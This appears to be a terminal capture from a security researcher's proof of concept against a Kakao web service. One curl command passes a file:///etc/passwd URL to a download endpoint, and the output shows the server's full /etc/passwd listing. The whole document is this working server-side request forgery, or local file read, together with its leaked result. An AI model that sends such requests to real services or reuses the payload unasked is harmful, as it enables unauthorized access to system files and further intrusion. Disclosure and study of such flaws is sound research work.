 ..esearch/Kakao
root@pocas ~/Research/Kakao curl "https://www.kakao.com/download/url?fileUrl=file:///etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
root@pocas ~/Research/Kakao